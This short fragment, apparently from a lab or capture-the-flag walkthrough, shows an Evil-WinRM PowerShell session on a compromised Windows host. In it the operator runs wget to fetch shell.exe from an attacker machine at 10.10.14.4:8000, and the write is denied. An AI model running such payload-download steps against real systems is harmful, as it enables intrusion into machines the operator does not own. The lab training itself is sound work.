 *Evil-WinRM* PS C:\Program Files (x86)\IObit> wget http://10.10.14.4:8000/shell.exe -o shell.exe
Access to the path 'C:\Program Files (x86)\IObit\shell.exe' is denied.
At line:1 char:1
+ wget http://10.10.14.4:8000/shell.exe -o shell.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], UnauthorizedAccessException
    + FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
*Evil-WinRM* PS C:\Program Files (x86)\IObit>
Home forensics_g...